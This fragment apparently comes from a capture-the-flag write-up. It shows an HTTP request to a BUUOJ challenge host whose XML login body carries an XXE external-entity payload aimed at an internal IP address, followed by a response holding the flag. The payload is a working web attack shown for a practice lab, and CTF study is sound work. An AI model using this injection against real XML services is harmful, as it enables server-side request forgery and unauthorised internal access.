 Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 163
Origin: http://356a92ed-b699-4e7d-8b99-f9a5a65ba111.node3.buuoj.cn
Connection: close
Referer:
http://356a92ed-b699-4e7d-8b99-f9a5a65ba111.node3.buuoj.cn/
<?xml version="1.0"?>
<!DOCTYPE  BTIS[
<!ENTITY xxe SYSTEM "http://173.53.192.11" >
]>
<user>
  <username>&xxe;</username>
  <password>0</password>
</user>
<result><code>0</code><msg>flag{f94b35af-222e-4771-bcfb-5e2d67c2d216}</msg></result>